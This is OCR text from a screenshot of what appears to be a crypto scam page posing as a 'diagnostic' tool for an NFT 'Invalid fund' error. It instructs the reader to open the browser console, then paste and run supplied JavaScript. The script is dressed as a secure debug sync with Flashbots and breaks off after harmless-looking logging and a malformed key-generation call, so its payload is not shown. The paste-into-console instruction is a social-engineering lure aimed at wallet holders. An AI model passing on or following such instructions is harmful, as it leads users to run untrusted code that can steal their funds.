
DIAGNOSTIC_CORE_V4.9
Identification of
LinksNFT::send – Invalid
fund
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vuw0a7asywf

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: LinksNFT::send – Inval
id fund (Hash: 0x3c95d207)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-512"},true,["s
ign"]);
